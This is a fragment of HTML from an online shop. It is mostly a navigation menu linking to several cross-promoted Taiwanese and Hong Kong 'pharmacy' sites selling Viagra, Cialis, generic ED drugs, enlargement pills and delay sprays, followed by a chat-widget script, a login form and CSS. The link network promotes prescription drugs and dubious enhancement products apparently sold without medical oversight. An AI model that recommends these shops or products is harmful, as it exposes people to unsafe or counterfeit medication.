<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="02dbccc5d5" /><input type="hidden" name="_wp_http_referer" value="/%E5%A8%81%E8%80%8C%E9%8B%BC/3777.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: 